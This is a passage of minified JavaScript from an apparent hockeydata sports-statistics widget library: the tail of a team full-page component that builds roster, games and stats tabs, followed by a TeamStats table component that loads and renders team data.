this.options.columnsGames=this.options.columnsGames.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsGames, this.options.additionalColumnsGames); this.initializeTable("games", this.options.columnsGames, this.options.columnDefinitionGames, this.domNodes.games.$data); this.domNodes.roster={}; this.domNodes.roster.$roster=jQuery("<div/>").addClass("-hd-los-team-full-page-roster"); this.domNodes.roster.$overview=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-overview"); this.domNodes.roster.$details=jQuery("<div/>").addClass("-hd-los-team-full-page-container -hd-los-team-full-page-roster-details"); this.domNodes.roster.$detailsHeadline=jQuery("<div/>").addClass("-hd-los-team-full-page-headline").html(hockeydata["i18n"].translate("Roster")).appendTo(this.domNodes.roster.$details); this.domNodes.roster.$detailsData=jQuery("<div/>").addClass("-hd-los-team-full-page-container-data -hd-los-team-full-page-roster-details-data").appendTo(this.domNodes.roster.$details); if(!this.options.columnDefinitionRosterDetails) this.options.columnDefinitionRosterDetails=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "teamFullPageRosterDetails" }); if(!this.options.columnsRosterDetails) this.options.columnsRosterDetails=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetRosterDetails, "type": "teamFullPageRosterDetails" }); else if(hockeydata["util"].isString(this.options.columnsRosterDetails)) this.options.columnsRosterDetails=this.options.columnsRosterDetails.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsRosterDetails, this.options.additionalColumnsRosterDetails); this.initializeTable("rosterDetails", this.options.columnsRosterDetails, this.options.columnDefinitionRosterDetails, this.domNodes.roster.$detailsData); var availableTabs={ "teamStats": { "button": { "label": hockeydata["i18n"].translate("Team Stats") }, "content": this.domNodes.teamStats.$teamStats }, "games": { "button": { "label": hockeydata["i18n"].translate("Games") }, "content": this.domNodes.games.$games }, "roster": { "button": { "label": hockeydata["i18n"].translate("Roster") }, "content": this.domNodes.roster.$roster } }; var tabs=[]; var tabsRoster=[ { "button": { "label": hockeydata["i18n"].translate("Overview") }, "content": this.domNodes.roster.$overview }, { "button": { "label": hockeydata["i18n"].translate("Details") }, "content": this.domNodes.roster.$details } ]; if(this.options.showTeamFacts) availableTabs["teamInfo"]={ "button": { "label": hockeydata["i18n"].translate("Team Info") }, "content": this.domNodes.teamFacts.$teamFacts }; if(drawPlayerStats) availableTabs["playerStats"]={ "button": { "label": hockeydata["i18n"].translate("Player Stats") }, "content": this.domNodes.playerStats.$playerStats }; if(!this.options.tabs){ this.options.tabs=[]; this.options.showTeamFacts && this.options.tabs.push("teamInfo"); this.options.tabs.push("teamStats"); drawPlayerStats && this.options.tabs.push("playerStats"); this.options.tabs.push("games"); this.options.tabs.push("roster"); } else if(hockeydata["util"].isString(this.options.tabs)) this.options.tabs=this.options.tabs.split(","); for(i=0; i < this.options.tabs.length; i++) (this.options.tabs[i] in availableTabs) && tabs.push(availableTabs[this.options.tabs[i]]); this.domNodes.$tabs=jQuery("<div/>").addClass("-hd-los-team-full-page-tabs").appendTo(this.$domNode); this.domNodes["Tabs"]=new hockeydata["util"]["Tabs"](jQuery.extend({}, this.options, { "$domNode": this.domNodes.$tabs, "tabs": tabs })); this.domNodes.roster["Tabs"]=new hockeydata["util"]["Tabs"](jQuery.extend({}, this.options, { "$domNode": this.domNodes.roster.$roster, "tabs": tabsRoster })); } self.domNodes.teamInfo.$teamLogo.html(hockeydata["util"]["ImageLoader"].load((data.teamData.images["teamLogo"] || hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": data.teamData.id })))); self.domNodes.teamInfo.$teamShortname.html(data.teamData.teamShortname || ""); self.domNodes.teamInfo.$teamLongname.html(data.teamData.teamLongname || ""); var teamStatsTableRows=[]; for(i=0; i < this.teamStatsCategories.length; i++){ category=this.teamStatsCategories[i]; if(category.title) teamStatsTableRows.push({ "cols": [ { "html": category.title, "colSpan": 2 } ], "class": "-hd-los-team-full-page-team-stats-row-title" }); for(var j=0; j < self.options["rowsTeamStats" + category.name].length; j++){ var rowName=self.options["rowsTeamStats" + category.name][j]; var rowDefinition=(rowName in self.options["rowDefinitionTeamStats" + category.name]) ? self.options["rowDefinitionTeamStats" + category.name][rowName] : {}; tableRow={ "cols": [], "class": "-hd-los-team-full-page-team-stats-row -hd-los-team-full-page-team-" + rowName }; var value=(rowName in data[category.key]) ? data[category.key][rowName] : null; if("format" in rowDefinition && jQuery.isFunction(rowDefinition.format)) value=rowDefinition.format(value); if("fn" in rowDefinition && jQuery.isFunction(rowDefinition.fn)) value=rowDefinition.fn(data.teamStats, this.options); if(value===null) value="&nbsp;"; tableRow.cols.push({ "html": rowDefinition.title }); tableRow.cols.push({ "html": value }); teamStatsTableRows.push(tableRow); } } this.tables.teamStats.setRows(teamStatsTableRows); if(drawPlayerStats){ ("playerStats" in data) && self.tables.playerStats.setRows(self.getRows(data.playerStats, self.options.columnsPlayerStats, self.options.columnDefinitionPlayerStats, self.options.playerLink)); ("goalkeeperStats" in data) && self.tables["goalkeeperStats"].setRows(self.getRows(data["goalkeeperStats"], self.options.columnsGoalkeeperStats, self.options.columnDefinitionGoalkeeperStats, self.options.playerLink)); } self.tables.games.setRows(self.getRows(data.games, self.options.columnsGames, self.options.columnDefinitionGames, function(dataRow){ return (dataRow.status || self.options.enablePreGameReport ? hockeydata["util"]["UriComposer"].parseUri(self.options.gameLink, [ dataRow.id, self.options.divisionId ]) : null); })); self.domNodes.roster.$overview.empty(); for(i=0; i < data.teamRoster.length; i++){ var player=data.teamRoster[i]; var images=player.images || {}; var playerPortraitImage=hockeydata["util"]["ImageLoader"].load((images["playerSmallPortrait"] || hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "playerId": player.id })), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": self.options.sport }); } }); var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.playerLink, [ player.id, self.options.divisionId ]); var $playerContainer=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-player-container").appendTo(self.domNodes.roster.$overview); var $playerPortrait=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-player-portrait").appendTo($playerContainer); var $playerDetails=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-player-details").appendTo($playerContainer); var $playerJerseyNo=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-player-jersey-no").appendTo($playerDetails); var $playerName=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-player-name").appendTo($playerDetails); var $playerPosition=jQuery("<div/>").addClass("-hd-los-team-full-page-roster-player-position").appendTo($playerDetails); $playerPortrait.append(playerPortraitImage); $playerJerseyNo.append(player.playerJerseyNr || ""); $playerPosition.append(player.position || ""); if(jQuery.isArray(self.options.rosterOverviewPlayerNameOrder)) for(var j=0; j < self.options.rosterOverviewPlayerNameOrder.length; j++) $playerName.append((player[self.options.rosterOverviewPlayerNameOrder[j]] || "") + " "); else $playerName.append((player.playerLastname || "") + " " + (player.playerFirstname || "")); if(uri) $playerContainer.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri)).addClass("-hd-clickable"); if(self.options.showPlayerNationInRosterOverview && player.nation) $playerName.append(" (" + player.nation + ")"); if(self.options.showPlayerNationFlagInRosterOverview && (player.images["playerNationFlag"] || player.nation)) $playerName.append(" ").append(hockeydata["util"]["ImageLoader"].load((player.images["playerNationFlag"] || hockeydata["util"]["UriComposer"].getNationFlagUri({ "nation": player.nation })))); } self.tables["rosterDetails"].setRows(self.getRows(data.teamRoster, self.options.columnsRosterDetails, self.options.columnDefinitionRosterDetails, self.options.playerLink)); }; this.getRows=function(dataRows, columns, columnDefinitions, rowLink){ var tableRows=[]; for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=(jQuery.isFunction(rowLink) ? rowLink(dataRow) : hockeydata["util"]["UriComposer"].parseUri(rowLink, [ dataRow.id, self.options.divisionId ])); var tableRow={ "cols": [], "class": "" }; var j; if(uri) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < columns.length; j++){ var columnName=columns[j]; var columnDefinition=(columnName in columnDefinitions) ? columnDefinitions[columnName] : {}; var cellValue=null; var cell={ "class": "" }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); if("sortValue" in columnDefinition && jQuery.isFunction(columnDefinition.sortValue)) cell.sortValue=columnDefinition.sortValue(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } return tableRows; }; this.initialize(); } hockeydata.extend(FullPage, hockeydata["los"]["Team"], "FullPage");})());((function(){ function TeamStats(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "beforePaint": null, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "error": function(e){ self.error(e); }, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "rowLink": null, "showRanking": true, "sport": null, "textNoData": null, "type": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.widgetOptions=JSON.stringify(this.options.requestData.widgetOptions); this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.data=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata.util.getParameter(this.options.divisionIdUrlParameter); this.options.requestData.divisionId=this.options.divisionId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata.util["UriComposer"].getDataUri("getTeamStats", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "teamStats" + this.options.type }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "teamStats" + this.options.type }); else if(typeof this.options.columns==="string") this.options.columns=this.options.columns.split(","); this.$domNode.addClass("-hd-los -hd-los-team-stats -hd-los-team-stats-" + this.options.type); this.dataSubscription=hockeydata.util["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("rows" in e.data)){ self.options._divisionId=e.data.divisionId; self.data=jQuery.extend(true, {}, e.data); self.data.rows=self.data.rows.slice(); self.options.beforePaint && self.options.beforePaint.call(self); self.options.paint(self.data.rows); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata.util["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({"html": "&nbsp;"}); } this.table=new hockeydata.util["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-team-stats-table" })); }; this.paint=function(data){ var dataRows=data || []; var tableRows=[]; if(self.firstPaint){ self.firstPaint=false; self.initializeTable(); } if(dataRows.length > 0){ for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=hockeydata.util["UriComposer"].parseUri(self.options.rowLink, [ dataRow.id, self.options.divisionId ]); var tableRow={ "cols": [], "class": "-hd-los-team-stats-row-" + dataRow.id }; var j; if(uri) tableRow.onClick=hockeydata.util["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-team-stats-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } } else if(self.options.textNoData) tableRows.push({ "cols": [{ "html": self.options.textNoData, "colSpan": self.options.columns.length }], "class": "-hd-util-intellitable-no-data" }); self.table.setRows(tableRows); }; this.initialize(); } hockeydata.extend(TeamStats, hockeydata["los"], "TeamStats");})());/* ../../cache/_los_americanfootball.js */